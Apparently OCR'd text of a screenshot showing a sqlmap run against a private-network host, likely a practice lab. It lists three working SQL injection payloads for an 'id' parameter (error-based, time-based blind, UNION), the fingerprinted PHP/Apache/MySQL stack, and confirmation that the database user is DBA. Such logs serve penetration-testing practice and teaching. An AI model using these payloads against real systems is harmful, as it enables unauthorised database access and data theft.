 C:\Windows\System32\cmd.ex
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey a
ll applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this progra
m
[*] starting @ 15:14:08 /2025-07-13/
[15:14:09] [INFO] resuming back-end DBMS 'mysql'
[15:14:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: id=1 AND EXTRACTVALUE(8700,CONCAT(0x5c,0x716b7a6b71,(SELECT (ELT(8700=8700,1))),0x717a767a71))
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 7311 FROM (SELECT(SLEEP(5)))idqa)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-2094 UNION ALL SELECT NULL,NULL,CONCAT(0x716b7a6b71,0x43615955426d436c65524750425171436c485864485870446f764e5242466462535546436a5
74d62,0x717a767a71)-- -
---
[15:14:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Apache 2.4.7
back-end DBMS: MySQL >= 5.1
[15:14:09] [INFO] testing if current user is DBA
[15:14:09] [INFO] fetching current user
current user is DBA: True
[15:14:09] [INFO] fetched data logged to text files under 'C:\Users\LENOVO\AppData\Local\sqlmap\output\192.168.195.134'
[*] ending @ 15:14:09 /2025-07-13/
C:\Users\LENOVO\AppData\Local\Programs\Python\Python313\sqlmap>